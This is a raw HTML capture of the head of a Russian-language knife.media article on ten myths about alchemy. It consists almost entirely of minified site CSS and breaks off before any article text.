

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/alchemy/
body_size: 39031
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/alchemy/">
	<title>Красильщики луны, философы огня: 10 мифов об алхимии &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 